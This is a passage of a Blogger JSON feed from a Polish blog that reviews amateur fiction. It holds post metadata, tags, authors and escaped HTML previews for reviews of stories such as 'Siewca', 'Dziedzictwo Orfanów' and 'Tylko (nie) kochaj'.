href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/07\/214-ocena-tekstu-kroniki-siedmiu.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4782513063775041644\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/07\/214-ocena-tekstu-kroniki-siedmiu.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4782513063775041644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4782513063775041644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/07\/214-ocena-tekstu-kroniki-siedmiu.html","title":"[214] ocena tekstu: Kroniki siedmiu kondygnacji"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUdtlw9dgq8Bmo9bzNT4Flp0aQLHSSr-DQStbCAwy59dUVgBs7zP_b9cFlVSG0H7c1L7ENXKSS3HxpsfjwB45BVYI7Qowx4QRbIlx2DM-A0EcfFoOTCA6o3Uinq6YDngzR80ER6vQ710o_\/s72-c\/tenor.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6784675376039280301"},"published":{"$t":"2020-04-27T19:18:00.005+02:00"},"updated":{"$t":"2022-06-07T16:25:47.663+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sci-fi"}],"title":{"type":"text","$t":"[209] ocena tekstu: Siewca"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.imgur.com\/HvYztiE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/i.imgur.com\/HvYztiE.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/04\/209-ocena-tekstu-siewca.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6784675376039280301\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/04\/209-ocena-tekstu-siewca.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6784675376039280301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6784675376039280301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/04\/209-ocena-tekstu-siewca.html","title":"[209] ocena tekstu: Siewca"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1610403319251689442"},"published":{"$t":"2020-04-21T13:27:00.000+02:00"},"updated":{"$t":"2020-04-23T21:54:20.683+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"[208] ocena tekstu: 2422"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY\/s1600\/wiedzmin-2001.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY\/s1600\/wiedzmin-2001.webp\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/04\/208-ocena-tekstu-2044.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1610403319251689442\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/04\/208-ocena-tekstu-2044.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1610403319251689442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1610403319251689442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/04\/208-ocena-tekstu-2044.html","title":"[208] ocena tekstu: 2422"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY\/s72-c\/wiedzmin-2001.webp","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6035073085698270762"},"published":{"$t":"2020-01-25T17:28:00.004+01:00"},"updated":{"$t":"2022-07-19T16:42:20.405+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ya"}],"title":{"type":"text","$t":"[197] ocena tekstu: Dziedzictwo Orfanów. Zakon Krwi"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 160%;\"\u003ETytuł: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 160%;\"\u003E\u003Cspan color=\"windowtext\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.wattpad.com\/story\/167527348-dziedzictwo-orfan%C3%B3w-zakon-krwi\" target=\"_blank\"\u003EDziedzictwo Orfanów: Zakon Krwi\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 160%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 160%;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif\" style=\"background-color: white; color: #111111; font-size: 13px; text-align: justify;\"\u003E\u003Ci\u003EMoonshadowElve\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 160%;\"\u003E\u003Cb\u003ETematyka: \u003C\/b\u003E\u003Ci\u003Ehigh fantasy\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 160%;\"\u003EOceniają\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 160%;\"\u003E:\u003Ci\u003E \u003C\/i\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/denko-ocenia.blogspot.com\/\" target=\"_blank\"\u003EDeneve\u003C\/a\u003E i \u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv style=\"clear: both;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUXdEKYV7KFyfVP9CrZdqtTWKto_kCapDMekq9K2PftWsj4fRdvGZoQwxaMiA6hAAaErKDitP7L8tWJKK0IjZMhylBU4vBAtc9DXQlBsnvCLgAXfrYPppzilzY5MotOqgF6opmq2fU2Dg\/s1600\/7a75845ddd030a9ab5250f27cf62c11aa5a869b6_hq.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"219\" data-original-width=\"400\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUXdEKYV7KFyfVP9CrZdqtTWKto_kCapDMekq9K2PftWsj4fRdvGZoQwxaMiA6hAAaErKDitP7L8tWJKK0IjZMhylBU4vBAtc9DXQlBsnvCLgAXfrYPppzilzY5MotOqgF6opmq2fU2Dg\/s320\/7a75845ddd030a9ab5250f27cf62c11aa5a869b6_hq.gif\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background-color: white; line-height: 150%; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: 150%; margin-bottom: 0cm;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/01\/197-ocena-tekstu-dziedzictwo-orfanow.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6035073085698270762\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/01\/197-ocena-tekstu-dziedzictwo-orfanow.html#comment-form","title":"Komentarze (12)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6035073085698270762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6035073085698270762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/01\/197-ocena-tekstu-dziedzictwo-orfanow.html","title":"[197] ocena tekstu: Dziedzictwo Orfanów. Zakon Krwi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUXdEKYV7KFyfVP9CrZdqtTWKto_kCapDMekq9K2PftWsj4fRdvGZoQwxaMiA6hAAaErKDitP7L8tWJKK0IjZMhylBU4vBAtc9DXQlBsnvCLgAXfrYPppzilzY5MotOqgF6opmq2fU2Dg\/s72-c\/7a75845ddd030a9ab5250f27cf62c11aa5a869b6_hq.gif","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6370864741031248642"},"published":{"$t":"2020-01-01T14:24:00.002+01:00"},"updated":{"$t":"2021-12-31T15:34:26.333+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ya"}],"title":{"type":"text","$t":"[193] Ocena tekstu: Tylko (nie) kochaj"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003ETytuł: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003E\u003Cspan style=\"color: windowtext;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/tylko-nie-kochaj.blogspot.com\/\" target=\"_blank\"\u003ETylko (nie) kochaj\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Ci\u003EShoshano\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt; line-height: 160%;\"\u003E\u003Cb\u003ETematyka: \u003C\/b\u003E\u003Ci\u003Eobyczajowe, romans\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003EOcenia\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003E:\u003Ci\u003E \u003Ca href=\"https:\/\/denko-ocenia.blogspot.com\/\" target=\"_blank\"\u003EDeneve\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 160%;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"\" style=\"clear: both;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/dBvZ3hegq6Jsk\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"480\" height=\"180\" src=\"https:\/\/media.giphy.com\/media\/dBvZ3hegq6Jsk\/giphy.gif\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003ENo, to moja pierwsza ocenka już pod normalnym nickiem. Gdyby ktoś zapomniał, wcześniej ja i moich 25 innych osobowości oceniałyśmy pod nickiem Sigyn. Proszę nie regulować odbiorników. To prawda, że trudniej się mnie pozbyć z blogosfery niż Ibisza z telewizji.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/01\/193-ocena-bloga-tylko-nie-kochaj.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6370864741031248642\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/01\/193-ocena-bloga-tylko-nie-kochaj.html#comment-form","title":"Komentarze (62)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6370864741031248642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6370864741031248642"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/01\/193-ocena-bloga-tylko-nie-kochaj.html","title":"[193] Ocena tekstu: Tylko (nie) kochaj"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbOC_mI8iq6jurkb0vMxxxcR8hnt0LhrjX9qz_Zed3nzCoOfaHVcYmDmOyWv2nWrQqdjGvjc7-zurLH5xnjX0i_EPqq_vR4FXCZAOpm-G7lsroFfg8LFU3kIlWVrZEfA3UM-8tSJqzRZE\/s72-c\/tenor.gif","height":"72","width":"72"},"thr$total":{"$t":"62"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-3161019148241674507"},"published":{"$t":"2019-09-09T20:33:00.002+02:00"},"updated":{"$t":"2022-06-07T17:13:32.469+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaoi"}],"title":{"type":"text","$t":"[182] ocena tekstu: Being your voice"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ETytuł: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/yaoi-stories-by-laire.blogspot.com\/p\/being-your-voice.html\" target=\"_blank\"\u003EBeing your voice\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E \u003Ci\u003E\u003Cspan style=\"background: white;\"\u003ELaire Stock\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E \u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ETematyka:\u003Ci\u003E \u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003Eromans yaoi z elementami fantastyki\u003C\/span\u003E\u003C\/i\u003E \u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EOceniają:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E \u003Ci\u003EDeneve i \u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/66.media.tumblr.com\/e83ab21d8b866aa3d845b1d40f47765e\/tumblr_mp81sf33cp1rke3pco1_r1_250.gif\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"141\" data-original-width=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt4w7HYfMbc8aCZCEFNtrhQewQhHsD8jhuGVbGDRLLdqr8JUk608RHOLRwG1IUGlroaXuYKl51yiOICZhV-Z4MhhuxPtmM-vFFsopDzWEPLPEtT1sjjrL9cnBj0ub2ERTeo_6bgxeNlY\/s1600\/tumblr_mp81sf33cp1rke3pco1_r1_250.gif\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/09\/182-ocena-tekstu-being-your-voice.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/3161019148241674507\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/09\/182-ocena-tekstu-being-your-voice.html#comment-form","title":"Komentarze 